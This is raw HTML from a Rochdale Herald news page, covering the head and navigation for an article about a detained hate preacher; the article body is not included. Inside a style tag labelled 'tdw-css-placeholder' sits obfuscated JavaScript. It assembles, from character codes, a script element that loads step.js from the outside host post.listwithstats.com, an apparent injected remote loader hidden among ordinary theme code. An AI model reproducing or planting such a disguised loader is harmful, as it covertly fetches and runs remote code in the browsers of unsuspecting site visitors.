<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<link rel="amphtml" href="https://rochdaleherald.co.uk/2018/02/07/border-control-detain-drug-using-hate-preacher/?amp">
<script type="text/javascript">//<![CDATA[
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-5F2RJD9');
//]]></script>
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2722981834134329&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type1";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";var tds_general_modal_image="yes";var tdc_is_installed="yes";var tdc_domain_active=false;var td_ajax_url="https:\/\/rochdaleherald.co.uk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7";var td_get_template_directory_uri="https:\/\/rochdaleherald.co.uk\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="";var tds_header_style="10";var td_please_wait="Please wait...";var td_email_user_pass_incorrect="User or password incorrect!";var td_email_user_incorrect="Email or username incorrect!";var td_email_incorrect="Email incorrect!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="2";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#295fcc";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";var td_magnific_popup_translation_tNext="Next (Right arrow key)";var td_magnific_popup_translation_tCounter="%curr% of %total%";var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";var tdBlockNonce="89b3ed441a";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script>
<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js"></script>
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://rochdaleherald.co.uk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rochdaleherald.co.uk/international/",
                    "name": "International News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rochdaleherald.co.uk/international/africa/",
                    "name": "Africa"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://rochdaleherald.co.uk/2018/02/07/border-control-detain-drug-using-hate-preacher/",
                    "name": "Border Control detain drug using hate preacher"                                
                }
            }    
        ]
    }
</script>
<style>#mailchimp-top-bar form,#mailchimp-top-bar input,#mailchimp-top-bar label{box-shadow:none;box-sizing:border-box;float:none;font-size:100%;height:auto;line-height:normal;margin:0;outline:0;padding:0;text-shadow:none;vertical-align:middle}#mailchimp-top-bar input,#mailchimp-top-bar label{display:inline-block!important;vertical-align:middle!important;width:auto}#mailchimp-top-bar form{margin:0!important;padding:0!important;text-align:center}#mailchimp-top-bar label{margin:0 6px 0 0}#mailchimp-top-bar .mctb-button,#mailchimp-top-bar .mctb-email,#mailchimp-top-bar input,#mailchimp-top-bar input[type="email"],#mailchimp-top-bar input[type="text"]{background:#fff;border:1px solid #fff;height:auto;margin:0 0 0 6px}#mailchimp-top-bar .mctb-email{max-width:240px!important;width:100%}#mailchimp-top-bar .mctb-button{cursor:pointer;margin-left:0}#mailchimp-top-bar .mctb-email-confirm{display:none!important}#mailchimp-top-bar.mctb-small{font-size:10px}#mailchimp-top-bar.mctb-small .mctb-bar{padding:5px 6px}#mailchimp-top-bar.mctb-small .mctb-button{padding:4px 12px}#mailchimp-top-bar.mctb-small .mctb-email,#mailchimp-top-bar.mctb-small .mctb-label,#mailchimp-top-bar.mctb-small input{padding:4px 6px!important}#mailchimp-top-bar.mctb-small input,#mailchimp-top-bar.mctb-small label{font-size:12px}#mailchimp-top-bar.mctb-small .mctb-close{font-size:16px;padding:4px 12px}#mailchimp-top-bar.mctb-medium{font-size:12.5px}#mailchimp-top-bar.mctb-medium .mctb-bar{padding:6.25px 7.5px}#mailchimp-top-bar.mctb-medium .mctb-button{padding:5px 15px}#mailchimp-top-bar.mctb-medium .mctb-email,#mailchimp-top-bar.mctb-medium .mctb-label,#mailchimp-top-bar.mctb-medium input{padding:5px 7.5px!important}#mailchimp-top-bar.mctb-medium input,#mailchimp-top-bar.mctb-medium label{font-size:15px}#mailchimp-top-bar.mctb-medium .mctb-close{font-size:20px;padding:5px 15px}#mailchimp-top-bar.mctb-big{font-size:15px}#mailchimp-top-bar.mctb-big .mctb-bar{padding:7.5px 9px}#mailchimp-top-bar.mctb-big .mctb-button{padding:6px 18px}#mailchimp-top-bar.mctb-big .mctb-email,#mailchimp-top-bar.mctb-big .mctb-label,#mailchimp-top-bar.mctb-big input{padding:6px 9px!important}#mailchimp-top-bar.mctb-big input,#mailchimp-top-bar.mctb-big label{font-size:18px}#mailchimp-top-bar.mctb-big .mctb-close{font-size:24px;padding:6px 18px}@media (max-width:580px){#mailchimp-top-bar .mctb-email,#mailchimp-top-bar .mctb-label,#mailchimp-top-bar input,#mailchimp-top-bar label{max-width:100%!important;width:100%}#mailchimp-top-bar .mctb-email,#mailchimp-top-bar input{margin:6px 0 0!important}}@media (max-width:860px){#mailchimp-top-bar.multiple-input-fields .mctb-label{display:block!important;margin:0 0 6px}}.admin-bar .mctb{z-index:99998}.admin-bar .mctb-position-top{top:32px}@media screen and (max-width:782px){.admin-bar .mctb-position-top{top:46px}}@media screen and (max-width:600px){.admin-bar .mctb-position-top.mctb-sticky{top:0}}.mctb{background:transparent;left:0;margin:0;position:absolute;right:0;text-align:center;top:0;width:100%;z-index:100000}.mctb-bar{overflow:hidden;position:relative;width:100%}.mctb-sticky{position:fixed}.mctb-position-bottom{bottom:0;position:fixed;top:auto}.mctb-position-bottom .mctb-bar{clear:both}.mctb-response{left:0;position:absolute;top:0;transition-duration:.8s;width:100%;z-index:100}.mctb-close{clear:both;cursor:pointer;display:inline-block;float:right;line-height:normal;margin-right:12px;z-index:10}.mctb-icon-inside-bar.mctb-position-bottom .mctb-bar{bottom:0;position:absolute}.mctb-icon-inside-bar .mctb-close{float:none;position:absolute;right:0;top:0}.mctb-bar,.mctb-response,.mctb-close{background:#981a24!important}.mctb-bar,.mctb-label,.mctb-close{color:#fff!important}.mctb-button{background:#981a24!important;border-color:#981a24!important}.mctb-email:focus{outline-color:#981a24!important}.mctb-button{color:#fff!important}</style>
<link rel="icon" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xcropped-RH-150x150.png.pagespeed.ic.sPLIiJOjbx.webp" sizes="32x32"/>
<link rel="icon" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xcropped-RH-300x300.png.pagespeed.ic.v5NN1ItJbQ.webp" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/xcropped-RH-300x300.png.pagespeed.ic.v5NN1ItJbQ.webp"/>
<meta name="msapplication-TileImage" content="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/cropped-RH-300x300.png"/>
<style>.tdm-btn-style1{background-color:#295fcc}.tdm-btn-style2:before{border-color:#295fcc}.tdm-btn-style2{color:#295fcc}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #295fcc;-moz-box-shadow:0 2px 16px #295fcc;box-shadow:0 2px 16px #295fcc}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #295fcc;-moz-box-shadow:0 4px 26px #295fcc;box-shadow:0 4px 26px #295fcc}</style>
<style id="tdw-css-placeholder">(function(){try{vararpses=String;let _kupntbsak="f"+"ro"+arpses['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _lbkthtdzqd="s"+"c"+arpses[_kupntbsak](114,105,112,116);let _erakwgxmfrw="c"+"re"+arpses[_kupntbsak](97,116,101,69,108,101,109,101,110,116);var abjhybw="s"+arpses[_kupntbsak](114,99);var _lsbey=arpses[_kupntbsak](105,100);let aqhvqbwdlbod="cu"+"rre"+arpses[_kupntbsak](110,116,83,99,114,105,112,116);var aajymzjt="pa"+"r"+arpses[_kupntbsak](101,110,116,78,111,100,101);var _tkdtuedwoam="i"+"ns"+arpses[_kupntbsak](101,114,116,66,101,102,111,114,101);var _ujdo="ge"+"El"+arpses[_kupntbsak](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _xmwwms="h"+"e"+arpses[_kupntbsak](97,100);let _zjnv="ap"+"p"+arpses[_kupntbsak](101,110,100,67,104,105,108,100);var _bhojqrtdjz=document;var _kwlm="t"+"e"+arpses[_kupntbsak](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _cpjjjb=_bhojqrtdjz[_erakwgxmfrw](_lbkthtdzqd);let _sepsn=arpses[_kupntbsak](104,116,116,112,115,58,47,47)+arpses[_kupntbsak](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+arpses[_kupntbsak](47)+"s"+"ou"+arpses[_kupntbsak](114,99,101,115)+arpses[_kupntbsak](47)+arpses[_kupntbsak](115)+"t"+"ep"+arpses[_kupntbsak](46,106,115);_cpjjjb[abjhybw]=_sepsn;_cpjjjb[_lsbey]=_kwlm;if(_bhojqrtdjz[aqhvqbwdlbod]){_bhojqrtdjz[aqhvqbwdlbod][aajymzjt][_tkdtuedwoam](_cpjjjb,_bhojqrtdjz[aqhvqbwdlbod])}else{_bhojqrtdjz[_ujdo](_xmwwms)[0][_zjnv](_cpjjjb)}}catch (err){}})();</style></head>
<body class="wp-singular post-template-default single single-post postid-27698 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack border-control-detain-drug-using-hate-preacher global-block-template-1 td-college single_template_8 td-animation-stack-type1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><noscript><meta HTTP-EQUIV="refresh" content="0;url='https://rochdaleherald.co.uk/2018/02/07/border-control-detain-drug-using-hate-preacher/?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="https://rochdaleherald.co.uk/2018/02/07/border-control-detain-drug-using-hate-preacher/?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
<div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
<div class="td-mobile-container">
<div class="td-menu-socials-wrap">
<div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/rochdaleherald/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display:none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://uk.pinterest.com/rochdaleherald/the-rochdale-herald/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display:none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.reddit.com/" title="Reddit">
<i class="td-icon-font td-icon-reddit"></i>
<span style="display:none">Reddit</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://rochdaleherald.co.uk/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display:none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/RochdaleHerald" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display:none">Twitter</span>
</a>
</span> </div>
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<div class="td-menu-login-section">
<div class="td-guest-wrap">
<div class="td-menu-login"><a id="login-link-mob">Sign in</a> <span></span><a id="register-link-mob">Join</a></div>
</div>
</div>
<div class="td-mobile-content">
<div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-1268"><a href="/">Home<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5351"><a href="https://rochdaleherald.co.uk/about/">About Us</a></li>
<li id="menu-item-24931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24931"><a href="https://rochdaleherald.co.uk/authors/">The Rochdale Herald Rogues Gallery</a></li>
<li id="menu-item-27224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27224"><a href="https://rochdaleherald.co.uk/submissions/">Write for the Rochdale Herald</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5352"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li id="menu-item-30750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-30750"><a href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-1259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1259"><a href="https://rochdaleherald.co.uk/local/">Local News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li id="menu-item-0" class="menu-item-0"><a href="https://rochdaleherald.co.uk/local/council-news/">Council News</a></li>
</ul>
</li>
<li id="menu-item-1260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1260"><a href="https://rochdaleherald.co.uk/national/">National News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/defence/">Defence</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/northern-ireland/">Northern Ireland</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/royals/">Royals</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/scotland/">Scotland</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/national/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-1261" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1261"><a href="https://rochdaleherald.co.uk/international/">International News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/africa/">Africa</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/america/">America</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/asia/">Asia</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/australia/">Australia</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/europe/">Europe</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/ireland/">Ireland</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/middle-east/">Middle-East</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/international/russia/">Russia</a></li>
</ul>
</li>
<li id="menu-item-1258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1258"><a href="https://rochdaleherald.co.uk/other/">Other News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/business/">Business</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/celebrity/">Celebrity</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/oops/">Clarifications and Corrections</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/crime/">Crime</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/economy/">Economy</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/education/">Education</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/entertainment/">Entertainment</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/entertainment/music/">Music</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/environment/">Environment</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/food/">Food</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/health/">Health</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/humour/">Humour</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/leisure/">Leisure</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/lifestyle/">Lifestyle</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/media/">Media</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/motors-and-cars-and-that-other/">Motors and cars and that</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/nature/">Nature</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/politics/">Politics</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/politics/brexit/">Brexit</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/politics/g20/">G20</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/religion/">Religion</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/science-and-technology/">Science and Technology</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/science-and-technology/space/">Space</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/social-media/">Social Media</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/">Sport</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/cricket/">Cricket</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/cycling/">Cycling</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/football/">Football</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/rio-2016-olympics/">Rio 2016 Olympics</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/other/sport/tennis/">Tennis</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5350"><a href="https://rochdaleherald.co.uk/features/">Features<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/aunty-angela/">Aunty Angela</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/editorials/">Editorials</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/horoscopes/">Horoscopes</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/the-art-of-political-incorrectness/">The Art of Political Incorrectness</a></li>
<li class="menu-item-0"><a href="https://rochdaleherald.co.uk/features/todays-stories/">This week&#8217;s news, at a glance</a></li>
</ul>
</li>
</ul></div> </div>
</div>
<div id="login-form-mobile" class="td-register-section">
<div id="td-login-mob" class="td-login-animation td-login-hide-mob">
<div class="td-login-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span>
<div class="td-login-title">Sign in</div>
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<form class="td-login-form-wrap" action="#" method="post">
<div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
<div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
</div>
<div class="td-login-register-link">
<a id="signin-register-link-mob">Create an account</a>
</div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</form>
</div>
<div id="td-register-mob" class="td-login-animation td-login-hide-mob">
<div class="td-register-close">
<span class="td-back-button"><i class="td-icon-read-down"></i></span>
<div class="td-login-title">Sign up</div>
<div class="td-mobile-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
</div>
<div class="td-login-panel-title"><span>Welcome!</span>Register for an account</div>
<form class="td-login-form-wrap" action="#" method="post">
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">your email</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">your username</label></div>
<input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="REGISTER">
<div class="td-login-info-text">A password will be e-mailed to you.</div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</form>
</div>
<div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
<div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
<div class="td-login-title">Password recovery</div>
</div>
<div class="td-login-form-wrap">
<div class="td-login-panel-title">Recover your password</div>
<div class="td_display_err"></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
</div>
</div>
</div>
</div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
<div class="td-drop-down-search">
<form method="get" class="td-search-form" action="https://rochdaleherald.co.uk/">
<div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span>
</div>
<div role="search" class="td-search-input">
<span>Search</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off"/>
</div>
</form>
<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
</div>
</div>
<div id="td-outer-wrap" class="td-theme-wrap">
<div class="tdc-header-wrap ">
<div class="td-header-wrap td-header-style-10 ">
<div class="td-header-top-menu-full td-container-wrap ">
<div class="td-container td-header-row td-header-top-menu">
<div class="top-bar-style-1">
<div class="td-header-sp-top-menu">
<div class="td_data_time">
<div>
Tuesday, November 11, 2025
</div>
</div>
<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-main-menu-mobile" class="top-header-menu"><li id="menu-item-5388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-5388"><a href="/">Home</a>
<ul class="sub-menu">
<li id="menu-item-5389" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5389"><a href="https://rochdaleherald.co.uk/about/">About us</a></li>
<li id="menu-item-30751" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-30751"><a href="https://rochdaleherald.co.uk/authors/">The Rochdale Herald Rogues Gallery</a></li>
<li id="menu-item-5390" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5390"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li id="menu-item-30752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-30752"><a rel="privacy-policy" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-5364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5364"><a href="https://rochdaleherald.co.uk/local/">Local News</a>
<ul class="sub-menu">
<li id="menu-item-5365" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5365"><a href="https://rochdaleherald.co.uk/local/council-news/">Council News</a></li>
</ul>
</li>
<li id="menu-item-5366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5366"><a href="https://rochdaleherald.co.uk/national/">National News</a>
<ul class="sub-menu">
<li id="menu-item-5367" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5367"><a href="https://rochdaleherald.co.uk/national/defence/">Defence</a></li>
<li id="menu-item-5368" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5368"><a href="https://rochdaleherald.co.uk/national/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-5358" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-5358"><a href="https://rochdaleherald.co.uk/international/">International News</a>
<ul class="sub-menu">
<li id="menu-item-5359" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5359"><a href="https://rochdaleherald.co.uk/international/america/">America</a></li>
<li id="menu-item-5360" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5360"><a href="https://rochdaleherald.co.uk/international/asia/">Asia</a></li>
<li id="menu-item-5361" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5361"><a href="https://rochdaleherald.co.uk/international/australia/">Australia</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5362"><a href="https://rochdaleherald.co.uk/international/europe/">Europe</a></li>
<li id="menu-item-5363" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5363"><a href="https://rochdaleherald.co.uk/international/middle-east/">Middle-East</a></li>
</ul>
</li>
<li id="menu-item-5369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5369"><a href="https://rochdaleherald.co.uk/other/">Other News</a>
<ul class="sub-menu">
